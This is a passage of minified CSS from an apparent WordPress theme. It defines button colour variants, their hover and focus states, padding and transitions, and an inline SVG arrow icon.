-block-qala-button.btn-zest3{background-color:#e1eb62;border-color:#e1eb62;color:#fff}.wp-block-qala-button.btn-zest3:after,.wp-block-qala-button.btn-zest3:visited{color:#fff}.wp-block-qala-button.btn-zest3:active,.wp-block-qala-button.btn-zest3:focus,.wp-block-qala-button.btn-zest3:hover{background-color:#e1eb62;border-color:#e1eb62;color:#fff}.wp-block-qala-button.btn-zest3.btn-no-hover:active,.wp-block-qala-button.btn-zest3.btn-no-hover:focus,.wp-block-qala-button.btn-zest3.btn-no-hover:hover{background-color:#d8e535;border-color:#d8e535}.wp-block-qala-button.btn-zest4{background-color:#ebf19b;border-color:#ebf19b;color:#fff}.wp-block-qala-button.btn-zest4:after,.wp-block-qala-button.btn-zest4:visited{color:#fff}.wp-block-qala-button.btn-zest4:active,.wp-block-qala-button.btn-zest4:focus,.wp-block-qala-button.btn-zest4:hover{background-color:#ebf19b;border-color:#ebf19b;color:#fff}.wp-block-qala-button.btn-zest4.btn-no-hover:active,.wp-block-qala-button.btn-zest4.btn-no-hover:focus,.wp-block-qala-button.btn-zest4.btn-no-hover:hover{background-color:#e2eb6e;border-color:#e2eb6e}.wp-block-qala-button.btn-zest5{background-color:#f4f8cf;border-color:#f4f8cf;color:#fff}.wp-block-qala-button.btn-zest5:after,.wp-block-qala-button.btn-zest5:visited{color:#fff}.wp-block-qala-button.btn-zest5:active,.wp-block-qala-button.btn-zest5:focus,.wp-block-qala-button.btn-zest5:hover{background-color:#f4f8cf;border-color:#f4f8cf;color:#fff}.wp-block-qala-button.btn-zest5.btn-no-hover:active,.wp-block-qala-button.btn-zest5.btn-no-hover:focus,.wp-block-qala-button.btn-zest5.btn-no-hover:hover{background-color:#eaf2a2;border-color:#eaf2a2}.wp-block-qala-button.btn-poppy{background-color:#de5227;border-color:#de5227;color:#fff}.wp-block-qala-button.btn-poppy:after,.wp-block-qala-button.btn-poppy:visited{color:#fff}.wp-block-qala-button.btn-poppy:active,.wp-block-qala-button.btn-poppy:focus,.wp-block-qala-button.btn-poppy:hover{background-color:#de5227;border-color:#de5227;color:#fff}.wp-block-qala-button.btn-poppy.btn-no-hover:active,.wp-block-qala-button.btn-poppy.btn-no-hover:focus,.wp-block-qala-button.btn-poppy.btn-no-hover:hover{background-color:#b6401c;border-color:#b6401c}.wp-block-qala-button.btn-berry{background-color:#73365d;border-color:#73365d;color:#fff}.wp-block-qala-button.btn-berry:after,.wp-block-qala-button.btn-berry:visited{color:#fff}.wp-block-qala-button.btn-berry:active,.wp-block-qala-button.btn-berry:focus,.wp-block-qala-button.btn-berry:hover{background-color:#73365d;border-color:#73365d;color:#fff}.wp-block-qala-button.btn-berry.btn-no-hover:active,.wp-block-qala-button.btn-berry.btn-no-hover:focus,.wp-block-qala-button.btn-berry.btn-no-hover:hover{background-color:#502641;border-color:#502641}.wp-block-qala-button.btn-grape{background-color:#39375e;border-color:#39375e;color:#fff}.wp-block-qala-button.btn-grape:after,.wp-block-qala-button.btn-grape:visited{color:#fff}.wp-block-qala-button.btn-grape:active,.wp-block-qala-button.btn-grape:focus,.wp-block-qala-button.btn-grape:hover{background-color:#39375e;border-color:#39375e;color:#fff}.wp-block-qala-button.btn-grape.btn-no-hover:active,.wp-block-qala-button.btn-grape.btn-no-hover:focus,.wp-block-qala-button.btn-grape.btn-no-hover:hover{background-color:#25243e;border-color:#25243e}.wp-block-qala-button.btn-white{background-color:#fff;border-color:#fff;color:#000}.wp-block-qala-button.btn-white:after,.wp-block-qala-button.btn-white:visited{color:#000}.wp-block-qala-button.btn-white:active,.wp-block-qala-button.btn-white:focus,.wp-block-qala-button.btn-white:hover{background-color:#fff;border-color:#fff;color:#000}.wp-block-qala-button.btn-white.btn-no-hover:active,.wp-block-qala-button.btn-white.btn-no-hover:focus,.wp-block-qala-button.btn-white.btn-no-hover:hover{background-color:#e6e6e6;border-color:#e6e6e6}.wp-block-qala-button.btn-black{background-color:#000;border-color:#000;color:#fff}.wp-block-qala-button.btn-black:after,.wp-block-qala-button.btn-black:visited{color:#fff}.wp-block-qala-button.btn-black:active,.wp-block-qala-button.btn-black:focus,.wp-block-qala-button.btn-black:hover{background-color:#000;border-color:#000;color:#fff}.wp-block-qala-button.btn-black.btn-no-hover:active,.wp-block-qala-button.btn-black.btn-no-hover:focus,.wp-block-qala-button.btn-black.btn-no-hover:hover{background-color:#000;border-color:#000}.wp-block-qala-button.btn-stone{background-color:#4a494a;border-color:#4a494a;color:#fff}.wp-block-qala-button.btn-stone:after,.wp-block-qala-button.btn-stone:visited{color:#fff}.wp-block-qala-button.btn-stone:active,.wp-block-qala-button.btn-stone:focus,.wp-block-qala-button.btn-stone:hover{background-color:#4a494a;border-color:#4a494a;color:#fff}.wp-block-qala-button.btn-stone.btn-no-hover:active,.wp-block-qala-button.btn-stone.btn-no-hover:focus,.wp-block-qala-button.btn-stone.btn-no-hover:hover{background-color:#303030;border-color:#303030}.wp-block-qala-button.btn-steel{background-color:#8d8d8d;border-color:#8d8d8d;color:#fff}.wp-block-qala-button.btn-steel:after,.wp-block-qala-button.btn-steel:visited{color:#fff}.wp-block-qala-button.btn-steel:active,.wp-block-qala-button.btn-steel:focus,.wp-block-qala-button.btn-steel:hover{background-color:#8d8d8d;border-color:#8d8d8d;color:#fff}.wp-block-qala-button.btn-steel.btn-no-hover:active,.wp-block-qala-button.btn-steel.btn-no-hover:focus,.wp-block-qala-button.btn-steel.btn-no-hover:hover{background-color:#747474;border-color:#747474}.wp-block-qala-button.btn-iron{background-color:#c2c2c2;border-color:#c2c2c2;color:#000}.wp-block-qala-button.btn-iron:after,.wp-block-qala-button.btn-iron:visited{color:#000}.wp-block-qala-button.btn-iron:active,.wp-block-qala-button.btn-iron:focus,.wp-block-qala-button.btn-iron:hover{background-color:#c2c2c2;border-color:#c2c2c2;color:#000}.wp-block-qala-button.btn-iron.btn-no-hover:active,.wp-block-qala-button.btn-iron.btn-no-hover:focus,.wp-block-qala-button.btn-iron.btn-no-hover:hover{background-color:#a9a9a9;border-color:#a9a9a9}.wp-block-qala-button.btn-smoke{background-color:#e5e5e5;border-color:#e5e5e5;color:#000}.wp-block-qala-button.btn-smoke:after,.wp-block-qala-button.btn-smoke:visited{color:#000}.wp-block-qala-button.btn-smoke:active,.wp-block-qala-button.btn-smoke:focus,.wp-block-qala-button.btn-smoke:hover{background-color:#e5e5e5;border-color:#e5e5e5;color:#000}.wp-block-qala-button.btn-smoke.btn-no-hover:active,.wp-block-qala-button.btn-smoke.btn-no-hover:focus,.wp-block-qala-button.btn-smoke.btn-no-hover:hover{background-color:#ccc;border-color:#ccc}.wp-block-qala-button.btn-cloud{background-color:#f5f5f5;border-color:#f5f5f5;color:#000}.wp-block-qala-button.btn-cloud:after,.wp-block-qala-button.btn-cloud:visited{color:#000}.wp-block-qala-button.btn-cloud:active,.wp-block-qala-button.btn-cloud:focus,.wp-block-qala-button.btn-cloud:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#000}.wp-block-qala-button.btn-cloud.btn-no-hover:active,.wp-block-qala-button.btn-cloud.btn-no-hover:focus,.wp-block-qala-button.btn-cloud.btn-no-hover:hover{background-color:#dcdcdc;border-color:#dcdcdc}.wp-block-qala-button.btn-dusk{background-color:#383838;border-color:#383838;color:#fff}.wp-block-qala-button.btn-dusk:after,.wp-block-qala-button.btn-dusk:visited{color:#fff}.wp-block-qala-button.btn-dusk:active,.wp-block-qala-button.btn-dusk:focus,.wp-block-qala-button.btn-dusk:hover{background-color:#383838;border-color:#383838;color:#fff}.wp-block-qala-button.btn-dusk.btn-no-hover:active,.wp-block-qala-button.btn-dusk.btn-no-hover:focus,.wp-block-qala-button.btn-dusk.btn-no-hover:hover{background-color:#1f1f1f;border-color:#1f1f1f}.wp-block-qala-button.btn-dusk2{background-color:#515151;border-color:#515151;color:#fff}.wp-block-qala-button.btn-dusk2:after,.wp-block-qala-button.btn-dusk2:visited{color:#fff}.wp-block-qala-button.btn-dusk2:active,.wp-block-qala-button.btn-dusk2:focus,.wp-block-qala-button.btn-dusk2:hover{background-color:#515151;border-color:#515151;color:#fff}.wp-block-qala-button.btn-dusk2.btn-no-hover:active,.wp-block-qala-button.btn-dusk2.btn-no-hover:focus,.wp-block-qala-button.btn-dusk2.btn-no-hover:hover{background-color:#383838;border-color:#383838}.wp-block-qala-button.btn-dusk3{background-color:#727272;border-color:#727272;color:#fff}.wp-block-qala-button.btn-dusk3:after,.wp-block-qala-button.btn-dusk3:visited{color:#fff}.wp-block-qala-button.btn-dusk3:active,.wp-block-qala-button.btn-dusk3:focus,.wp-block-qala-button.btn-dusk3:hover{background-color:#727272;border-color:#727272;color:#fff}.wp-block-qala-button.btn-dusk3.btn-no-hover:active,.wp-block-qala-button.btn-dusk3.btn-no-hover:focus,.wp-block-qala-button.btn-dusk3.btn-no-hover:hover{background-color:#595959;border-color:#595959}.wp-block-qala-button.btn-dusk4{background-color:#a5a5a5;border-color:#a5a5a5;color:#fff}.wp-block-qala-button.btn-dusk4:after,.wp-block-qala-button.btn-dusk4:visited{color:#fff}.wp-block-qala-button.btn-dusk4:active,.wp-block-qala-button.btn-dusk4:focus,.wp-block-qala-button.btn-dusk4:hover{background-color:#a5a5a5;border-color:#a5a5a5;color:#fff}.wp-block-qala-button.btn-dusk4.btn-no-hover:active,.wp-block-qala-button.btn-dusk4.btn-no-hover:focus,.wp-block-qala-button.btn-dusk4.btn-no-hover:hover{background-color:#8c8c8c;border-color:#8c8c8c}.wp-block-qala-button.btn-dusk5{background-color:#d4d4d4;border-color:#d4d4d4;color:#fff}.wp-block-qala-button.btn-dusk5:after,.wp-block-qala-button.btn-dusk5:visited{color:#fff}.wp-block-qala-button.btn-dusk5:active,.wp-block-qala-button.btn-dusk5:focus,.wp-block-qala-button.btn-dusk5:hover{background-color:#d4d4d4;border-color:#d4d4d4;color:#fff}.wp-block-qala-button.btn-dusk5.btn-no-hover:active,.wp-block-qala-button.btn-dusk5.btn-no-hover:focus,.wp-block-qala-button.btn-dusk5.btn-no-hover:hover{background-color:#bbb;border-color:#bbb}.wp-block-qala-button.btn-polar{background-color:#80d1bd;border-color:#80d1bd;color:#fff}.wp-block-qala-button.btn-polar:after,.wp-block-qala-button.btn-polar:visited{color:#fff}.wp-block-qala-button.btn-polar:active,.wp-block-qala-button.btn-polar:focus,.wp-block-qala-button.btn-polar:hover{background-color:#80d1bd;border-color:#80d1bd;color:#fff}.wp-block-qala-button.btn-polar.btn-no-hover:active,.wp-block-qala-button.btn-polar.btn-no-hover:focus,.wp-block-qala-button.btn-polar.btn-no-hover:hover{background-color:#5bc3aa;border-color:#5bc3aa}.wp-block-qala-button.btn-polar2{background-color:#8fd6c4;border-color:#8fd6c4;color:#fff}.wp-block-qala-button.btn-polar2:after,.wp-block-qala-button.btn-polar2:visited{color:#fff}.wp-block-qala-button.btn-polar2:active,.wp-block-qala-button.btn-polar2:focus,.wp-block-qala-button.btn-polar2:hover{background-color:#8fd6c4;border-color:#8fd6c4;color:#fff}.wp-block-qala-button.btn-polar2.btn-no-hover:active,.wp-block-qala-button.btn-polar2.btn-no-hover:focus,.wp-block-qala-button.btn-polar2.btn-no-hover:hover{background-color:#6ac8b0;border-color:#6ac8b0}.wp-block-qala-button.btn-polar3{background-color:#a3ddce;border-color:#a3ddce;color:#fff}.wp-block-qala-button.btn-polar3:after,.wp-block-qala-button.btn-polar3:visited{color:#fff}.wp-block-qala-button.btn-polar3:active,.wp-block-qala-button.btn-polar3:focus,.wp-block-qala-button.btn-polar3:hover{background-color:#a3ddce;border-color:#a3ddce;color:#fff}.wp-block-qala-button.btn-polar3.btn-no-hover:active,.wp-block-qala-button.btn-polar3.btn-no-hover:focus,.wp-block-qala-button.btn-polar3.btn-no-hover:hover{background-color:#7ecfba;border-color:#7ecfba}.wp-block-qala-button.btn-polar4{background-color:#c3e8df;border-color:#c3e8df;color:#fff}.wp-block-qala-button.btn-polar4:after,.wp-block-qala-button.btn-polar4:visited{color:#fff}.wp-block-qala-button.btn-polar4:active,.wp-block-qala-button.btn-polar4:focus,.wp-block-qala-button.btn-polar4:hover{background-color:#c3e8df;border-color:#c3e8df;color:#fff}.wp-block-qala-button.btn-polar4.btn-no-hover:active,.wp-block-qala-button.btn-polar4.btn-no-hover:focus,.wp-block-qala-button.btn-polar4.btn-no-hover:hover{background-color:#9edacb;border-color:#9edacb}.wp-block-qala-button.btn-polar5{background-color:#e2f3ef;border-color:#e2f3ef;color:#fff}.wp-block-qala-button.btn-polar5:after,.wp-block-qala-button.btn-polar5:visited{color:#fff}.wp-block-qala-button.btn-polar5:active,.wp-block-qala-button.btn-polar5:focus,.wp-block-qala-button.btn-polar5:hover{background-color:#e2f3ef;border-color:#e2f3ef;color:#fff}.wp-block-qala-button.btn-polar5.btn-no-hover:active,.wp-block-qala-button.btn-polar5.btn-no-hover:focus,.wp-block-qala-button.btn-polar5.btn-no-hover:hover{background-color:#bee4db;border-color:#bee4db}.wp-block-qala-button.btn-aluminium{background-color:#bfbdb5;border-color:#bfbdb5;color:#fff}.wp-block-qala-button.btn-aluminium:after,.wp-block-qala-button.btn-aluminium:visited{color:#fff}.wp-block-qala-button.btn-aluminium:active,.wp-block-qala-button.btn-aluminium:focus,.wp-block-qala-button.btn-aluminium:hover{background-color:#bfbdb5;border-color:#bfbdb5;color:#fff}.wp-block-qala-button.btn-aluminium.btn-no-hover:active,.wp-block-qala-button.btn-aluminium.btn-no-hover:focus,.wp-block-qala-button.btn-aluminium.btn-no-hover:hover{background-color:#a7a59a;border-color:#a7a59a}.wp-block-qala-button.btn-aluminium2{background-color:#c5c4bd;border-color:#c5c4bd;color:#fff}.wp-block-qala-button.btn-aluminium2:after,.wp-block-qala-button.btn-aluminium2:visited{color:#fff}.wp-block-qala-button.btn-aluminium2:active,.wp-block-qala-button.btn-aluminium2:focus,.wp-block-qala-button.btn-aluminium2:hover{background-color:#c5c4bd;border-color:#c5c4bd;color:#fff}.wp-block-qala-button.btn-aluminium2.btn-no-hover:active,.wp-block-qala-button.btn-aluminium2.btn-no-hover:focus,.wp-block-qala-button.btn-aluminium2.btn-no-hover:hover{background-color:#adaca2;border-color:#adaca2}.wp-block-qala-button.btn-aluminium3{background-color:#d0cec8;border-color:#d0cec8;color:#fff}.wp-block-qala-button.btn-aluminium3:after,.wp-block-qala-button.btn-aluminium3:visited{color:#fff}.wp-block-qala-button.btn-aluminium3:active,.wp-block-qala-button.btn-aluminium3:focus,.wp-block-qala-button.btn-aluminium3:hover{background-color:#d0cec8;border-color:#d0cec8;color:#fff}.wp-block-qala-button.btn-aluminium3.btn-no-hover:active,.wp-block-qala-button.btn-aluminium3.btn-no-hover:focus,.wp-block-qala-button.btn-aluminium3.btn-no-hover:hover{background-color:#b9b6ad;border-color:#b9b6ad}.wp-block-qala-button.btn-aluminium4{background-color:#e0dfdb;border-color:#e0dfdb;color:#fff}.wp-block-qala-button.btn-aluminium4:after,.wp-block-qala-button.btn-aluminium4:visited{color:#fff}.wp-block-qala-button.btn-aluminium4:active,.wp-block-qala-button.btn-aluminium4:focus,.wp-block-qala-button.btn-aluminium4:hover{background-color:#e0dfdb;border-color:#e0dfdb;color:#fff}.wp-block-qala-button.btn-aluminium4.btn-no-hover:active,.wp-block-qala-button.btn-aluminium4.btn-no-hover:focus,.wp-block-qala-button.btn-aluminium4.btn-no-hover:hover{background-color:#c8c7c0;border-color:#c8c7c0}.wp-block-qala-button.btn-aluminium5{background-color:#efefed;border-color:#efefed;color:#fff}.wp-block-qala-button.btn-aluminium5:after,.wp-block-qala-button.btn-aluminium5:visited{color:#fff}.wp-block-qala-button.btn-aluminium5:active,.wp-block-qala-button.btn-aluminium5:focus,.wp-block-qala-button.btn-aluminium5:hover{background-color:#efefed;border-color:#efefed;color:#fff}.wp-block-qala-button.btn-aluminium5.btn-no-hover:active,.wp-block-qala-button.btn-aluminium5.btn-no-hover:focus,.wp-block-qala-button.btn-aluminium5.btn-no-hover:hover{background-color:#d7d7d2;border-color:#d7d7d2}.wp-block-qala-button.btn-clear{background-color:#fff;border-color:#fff;color:#fff}.wp-block-qala-button.btn-clear:after,.wp-block-qala-button.btn-clear:visited{color:#fff}.wp-block-qala-button.btn-clear:active,.wp-block-qala-button.btn-clear:focus,.wp-block-qala-button.btn-clear:hover{background-color:#fff;border-color:#fff;color:#fff}.wp-block-qala-button.btn-clear.btn-no-hover:active,.wp-block-qala-button.btn-clear.btn-no-hover:focus,.wp-block-qala-button.btn-clear.btn-no-hover:hover{background-color:#e6e6e6;border-color:#e6e6e6}.entry-content>.wp-block-qala-button{margin-bottom:1.5rem;margin-top:0}.c-documents-item{display:flex;flex-wrap:nowrap;margin-top:2rem}.c-documents-item__portrait{margin-top:.25rem}.c-documents-item__content{margin-left:1.75rem}.c-documents-item__name,.schema-faq .wp-block-qala-document-link .schema-faq-question,.wp-block-qala-document-link .c-card-faq__header,.wp-block-qala-document-link .schema-faq .schema-faq-question,.wp-block-qala-document-link h1,.wp-block-qala-document-link h2,.wp-block-qala-document-link h3,.wp-block-qala-document-link h4,.wp-block-qala-document-link h5{font-weight:700;margin-top:0}.btn,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button{border:1px solid transparent;border-radius:100px;font-size:.8rem;font-weight:700;letter-spacing:.0133333333rem;padding:.6rem 1.35rem .5rem;text-decoration:none;transition:all .4s ease;white-space:pre-wrap;will-change:padding}@media (min-width:768px){.btn,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button{font-size:.9333333333rem;overflow:hidden;padding:.8rem 2.4rem .6666666667rem;position:relative;white-space:nowrap}.btn:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E");content:"";display:block;height:.7333333333rem;opacity:0;pointer-events:none;position:absolute;right:-1.0666666667rem;top:50%;transform:translateY(-50%);transition:all .4s ease;width:1.0666666667rem;will-change:transform}.btn.btn-cloud:after,.btn.btn-smoke:after,.btn.btn-white:after,.btn.btn-zest:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-cloud.lp-form-button:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-smoke.lp-form-button:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-white.lp-form-button:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-zest.lp-form-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn:active,.btn:focus,.btn:hover,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:active,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:focus,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:hover{box-shadow:none;padding-right:3.7rem;text-indent:-1.3rem}.btn:active:after,.btn:focus:after,.btn:hover:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:active:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:focus:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:hover:after{opacity:1;transform:translateY(-50%) translateX(-2rem)}}.btn-no-hover{overflow:visible}.btn-no-hover:active,.btn-no-hover:focus,.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b}@media (min-width:768px){.btn-no-hover:after{display:none}.btn-no-hover:active,.btn-no-hover:focus,.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b;padding-right:2.4rem;text-indent:0}}.btn-navy{background-color:#173042;border-color:#173042}.btn-navy,.btn-navy:after,.btn-navy:visited{color:#fff}.btn-navy:active,.btn-navy:focus,.btn-navy:hover{background-color:#173042;border-color:#173042;color:#fff}.btn-navy.btn-no-hover:active,.btn-navy.btn-no-hover:focus,.btn-navy.btn-no-hover:hover{background-color:#0a141c;border-color:#0a141c}.btn-navy2{background-color:#384b5a;border-color:#384b5a;color:#fff}.btn-navy2:after,.btn-navy2:visited{color:#fff}.btn-navy2:active,.btn-navy2:focus,.btn-navy2:hover{background-color:#384b5a;border-color:#384b5a;color:#fff}.btn-navy2.btn-no-hover:active,.btn-navy2.btn-no-hover:focus,.btn-navy2.btn-no-hover:hover{background-color:#24313b;border-color:#24313b}.btn-navy3{background-color:#606e79;border-color:#606e79;color:#fff}.btn-navy3:after,.btn-navy3:visited{color:#fff}.btn-navy3:active,.btn-navy3:focus,.btn-navy3:hover{background-color:#606e79;border-color:#606e79;color:#fff}.btn-navy3.btn-no-hover:active,.btn-navy3.btn-no-hover:focus,.btn-navy3.btn-no-hover:hover{background-color:#49545d;border-color:#49545d}.btn-navy4{background-color:#9ba2a9;border-color:#9ba2a9;color:#fff}.btn-navy4:after,.btn-navy4:visited{color:#fff}.btn-navy4:active,.btn-navy4:focus,.btn-navy4:hover{background-color:#9ba2a9;border-color:#9ba2a9;color:#fff}.btn-navy4.btn-no-hover:active,.btn-navy4.btn-no-hover:focus,.btn-navy4.btn-no-hover:hover{background-color:#808991;border-color:#808991}.btn-navy5{background-color:#cfd2d6;border-color:#cfd2d6;color:#fff}.btn-navy5:after,.btn-navy5:visited{color:#fff}.btn-navy5:active,.btn-navy5:focus,.btn-navy5:hover{background-color:#cfd2d6;border-color:#cfd2d6;color:#fff}.btn-navy5.btn-no-hover:active,.btn-navy5.btn-no-hover:focus,.btn-navy5.btn-no-hover:hover{background-color:#b3b8bf;border-color:#b3b8bf}.btn-sky,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button{background-color:#3891a1;border-color:#3891a1;color:#fff}.btn-sky:after,.btn-sky:visited,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:visited{color:#fff}.btn-sky:active,.btn-sky:focus,.btn-sky:hover,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:active,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:focus,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.btn-sky.btn-no-hover:active,.btn-sky.btn-no-hover:focus,.btn-sky.btn-no-hover:hover,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-no-hover.lp-form-button:active,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-no-hover.lp-form-button:focus,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .btn-no-hover.lp-form-button:hover{background-color:#2b6f7b;border-color:#2b6f7b}.btn-sky2{background-color:#529dab;border-color:#529dab}.btn-sky2,.btn-sky2:after,.btn-sky2:visited{color:#fff}.btn-sky2:active,.btn-sky2:focus,.btn-sky2:hover{background-color:#529dab;border-color:#529dab;color:#fff}.btn-sky2.btn-no-hover:active,.btn-sky2.btn-no-hover:focus,.btn-sky2.btn-no-hover:hover{background-color:#417d89;border-color:#417d89}.btn-sky3{background-color:#73aeba;border-color:#73aeba}.btn-sky3,.btn-sky3:after,.btn-sky3:visited{color:#fff}.btn-sky3:active,.btn-sky3:focus,.btn-sky3:hover{background-color:#73aeba;border-color:#73aeba;color:#fff}.btn-sky3.btn-no-hover:active,.btn-sky3.btn-no-hover:focus,.btn-sky3.btn-no-hover:hover{background-color:#5399a7;border-color:#5399a7}.btn-sky4{background-color:#a6cad1;border-color:#a6cad1}.btn-sky4,.btn-sky4:after,.btn-sky4:visited{color:#fff}.btn-sky4:active,.btn-sky4:focus,.btn-sky4:hover{background-color:#a6cad1;border-color:#a6cad1;color:#fff}.btn-sky4.btn-no-hover:active,.btn-sky4.btn-no-hover:focus,.btn-sky4.btn-no-hover:hover{background-color:#84b6c0;border-color:#84b6c0}.btn-sky5{background-color:#d4e5e9;border-color:#d4e5e9}.btn-sky5,.btn-sky5:after,.btn-sky5:visited{color:#fff}.btn-sky5:active,.btn-sky5:focus,.btn-sky5:hover{background-color:#d4e5e9;border-color:#d4e5e9;color:#fff}.btn-sky5.btn-no-hover:active,.btn-sky5.btn-no-hover:focus,.btn-sky5.btn-no-hover:hover{background-color:#b2d1d8;border-color:#b2d1d8}.btn-leather{background-color:#989283;border-color:#989283;color:#fff}.btn-leather:after,.btn-leather:visited{color:#fff}.btn-leather:active,.btn-leather:focus,.btn-leather:hover{background-color:#989283;border-color:#989283;color:#fff}.btn-leather.btn-no-hover:active,.btn-leather.btn-no-hover:focus,.btn-leather.btn-no-hover:hover{background-color:#7f7969;border-color:#7f7969}.btn-zest{background-color:#d6e517;border-color:#d6e517}.btn-zest,.btn-zest:after,.btn-zest:visited{color:#000}.btn-zest:active,.btn-zest:focus,.btn-zest:hover{background-color:#d6e517;border-color:#d6e517;color:#000}.btn-zest.btn-no-hover:active,.btn-zest.btn-no-hover:focus,.btn-zest.btn-no-hover:hover{background-color:#abb712;border-color:#abb712}.btn-zest2{background-color:#dae73a;border-color:#dae73a;color:#fff}.btn-zest2:after,.btn-zest2:visited{color:#fff}.btn-zest2:active,.btn-zest2:focus,.btn-zest2:hover{background-color:#dae73a;border-color:#dae73a;color:#fff}.btn-zest2.btn-no-hover:active,.btn-zest2.btn-no-hover:focus,.btn-zest2.btn-no-hover:hover{background-color:#c6d41a;border-color:#c6d41a}.btn-zest3{background-color:#e1eb62;border-color:#e1eb62;color:#fff}.btn-zest3:after,.btn-zest3:visited{color:#fff}.btn-zest3:active,.btn-zest3:focus,.btn-zest3:hover{background-color:#e1eb62;border-color:#e1eb62;color:#fff}.btn-zest3.btn-no-hover:active,.btn-zest3.btn-no-hover:focus,.btn-zest3.btn-no-hover:hover{background-color:#d8e535;border-color:#d8e535}.btn-zest4{background-color:#ebf19b;border-color:#ebf19b;color:#fff}.btn-zest4:after,.btn-zest4:visited{color:#fff}.btn-zest4:active,.btn-zest4:focus,.btn-zest4:hover{background-color:#ebf19b;border-color:#ebf19b;color:#fff}.btn-zest4.btn-no-hover:active,.btn-zest4.btn-no-hover:focus,.btn-zest4.btn-no-hover:hover{background-color:#e2eb6e;border-color:#e2eb6e}.btn-zest5{background-color:#f4f8cf;border-color:#f4f8cf;color:#fff}.btn-zest5:after,.btn-zest5:visited{color:#fff}.btn-zest5:active,.btn-zest5:focus,.btn-zest5:hover{background-color:#f4f8cf;border-color:#f4f8cf;color:#fff}.btn-zest5.btn-no-hover:active,.btn-zest5.btn-no-hover:focus,.btn-zest5.btn-no-hover:hover{background-color:#eaf2a2;border-color:#eaf2a2}.btn-poppy{background-color:#de5227;border-color:#de5227;color:#fff}.btn-poppy:after,.btn-poppy:visited{color:#fff}.btn-poppy:active,.btn-poppy:focus,.btn-poppy:hover{background-color:#de5227;border-color:#de5227;color:#fff}.btn-poppy.btn-no-hover:active,.btn-poppy.btn-no-hover:focus,.btn-poppy.btn-no-hover:hover{background-color:#b6401c;border-color:#b6401c}.btn-berry{background-color:#73365d;border-color:#73365d;color:#fff}.btn-berry:after,.btn-berry:visited{color:#fff}.btn-berry:active,.btn-berry:focus,.btn-berry:hover{background-color:#73365d;border-color:#73365d;color:#fff}.btn-berry.btn-no-hover:active,.btn-berry.btn-no-hover:focus,.btn-berry.btn-no-hover:hover{background-color:#502641;border-color:#502641}.btn-grape{background-color:#39375e;border-color:#39375e;color:#fff}.btn-grape:after,.btn-grape:visited{color:#fff}.btn-grape:active,.btn-grape:focus,.btn-grape:hover{background-color:#39375e;border-color:#39375e;color:#fff}.btn-grape.btn-no-hover:active,.btn-grape.btn-no-hover:focus,.btn-grape.btn-no-hover:hover{background-color:#25243e;border-color:#25243e}.btn-white{background-color:#fff;border-color:#fff;color:#000}.btn-white:after,.btn-white:visited{color:#000}.btn-white:active,.btn-white:focus,.btn-white:hover{background-color:#fff;border-color:#fff;color:#000}.btn-white.btn-no-hover:active,.btn-white.btn-no-hover:focus,.btn-white.btn-no-hover:hover{background-color:#e6e6e6;border-color:#e6e6e6}.btn-black{background-color:#000;border-color:#000;color:#fff}.btn-black:after,.btn-black:visited{color:#fff}.btn-black:active,.btn-black:focus,.btn-black:hover{background-color:#000;border-color:#000;color:#fff}.btn-black.btn-no-hover:active,.btn-black.btn-no-hover:focus,.btn-black.btn-no-hover:hover{background-color:#000;border-color:#000}.btn-stone{background-color:#4a494a;border-color:#4a494a;color:#fff}.btn-stone:after,.btn-stone:visited{color:#fff}.btn-stone:active,.btn-stone:focus,.btn-stone:hover{background-color:#4a494a;border-color:#4a494a;color:#fff}.btn-stone.btn-no-hover:active,.btn-stone.btn-no-hover:focus,.btn-stone.btn-no-hover:hover{background-color:#303030;border-color:#303030}.btn-iron{background-color:#c2c2c2;border-color:#c2c2c2}.btn-iron,.btn-iron:after,.btn-iron:visited{color:#fff}.btn-iron:active,.btn-iron:focus,.btn-iron:hover{background-color:#c2c2c2;border-color:#c2c2c2;color:#fff}.btn-iron.btn-no-hover:active,.btn-iron.btn-no-hover:focus,.btn-iron.btn-no-hover:hover{background-color:#a9a9a9;border-color:#a